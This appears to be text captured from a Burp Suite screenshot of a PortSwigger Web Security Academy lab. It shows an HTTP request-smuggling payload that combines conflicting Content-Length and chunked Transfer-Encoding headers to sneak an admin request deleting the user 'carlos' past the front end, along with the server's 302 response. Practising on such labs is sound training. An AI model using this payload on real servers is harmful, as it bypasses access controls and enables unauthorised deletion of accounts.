 Request
Pretty Raw Hex Hackvertor
1 POST / HTTP/1.1 \r \n
2 Host: 0a3100e203efc16b8014126b00fa00e4.web-security-academy.net \r \n
3 Content-length: 4 \r \n
4 Transfer-Encoding: chunked \r \n
5 \r \n
6 87 \r \n
7 GET /admin/delete?username=carlos HTTP/1.1 \r \n
8 Host: localhost \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
10 Content-Length: 15 \r \n
11 \r \n
12 x=1 \r \n
13 0 \r \n
14 \r \n
15
Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=tjH8n2Kk3SQ8CwAv48ayiIQJQ7BSF0rM; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8